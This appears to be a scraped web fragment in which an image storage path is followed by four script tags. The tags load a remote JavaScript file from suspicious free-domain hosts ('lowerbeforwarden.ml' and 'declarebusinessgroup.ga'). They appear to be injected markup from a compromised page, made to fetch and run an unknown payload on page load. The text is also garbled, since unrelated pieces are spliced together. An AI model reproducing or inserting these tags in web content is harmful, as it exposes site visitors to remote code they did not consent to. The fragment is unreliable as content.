 <script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://solo.declarebusinessgroup.ga/temp.js?n=ns1' type='text/javascript'></script>